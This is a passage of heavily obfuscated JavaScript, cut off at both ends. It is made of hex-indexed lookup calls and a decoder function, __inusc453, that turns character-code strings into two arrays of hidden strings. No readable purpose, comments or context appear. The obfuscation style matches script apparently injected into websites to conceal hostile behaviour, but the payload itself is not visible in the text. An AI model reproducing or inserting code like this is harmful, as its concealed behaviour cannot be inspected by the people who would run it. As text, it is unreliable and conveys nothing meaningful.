c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eef